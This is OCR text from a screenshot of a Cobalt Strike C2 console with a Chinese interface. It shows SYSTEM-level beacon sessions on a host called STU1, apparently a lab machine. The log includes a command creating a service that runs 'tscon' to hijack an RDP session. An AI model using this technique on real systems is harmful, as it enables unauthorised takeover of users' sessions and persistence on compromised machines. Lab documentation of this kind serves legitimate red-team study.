 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid ... ... ...
172.1... 169.254.129.186 Ubuntu liukaifeng01 STU1 555.exe 28... x... ... ...
172.1... 169.254.129.186 Ubuntu SYSTEM * STU1 555.exe 31... x... ... ...
172.1... 169.254.129.186 Ubuntu SYSTEM * STU1 rundll32.exe 34... x... ... ...
事件日志 X Beacon 169.254.129.186@3172 X 密码凭证 X
Beacon 169.254.129.186@2896 X Beacon 169.254.129.186@3412 X
[04/24 19:06:49] beacon> sleep 1
[04/24 19:06:49] [*] Tasked beacon to sleep for 1s
[04/24 19:06:49] [+] host called home, sent: 16 bytes
[04/24 19:07:28] beacon> shell sc create rdp binpath= "cmd.exe /k tscon 1 /dest:console"
[04/24 19:07:28] [*] Tasked beacon to run: sc create rdp binpath= "cmd.exe /k tscon 1 /dest:
console"
[04/24 19:07:29] [+] host called home, sent: 88 bytes
[STU1] - x64 | SYSTEM * | 3412 - x64 last:17ms
beacon>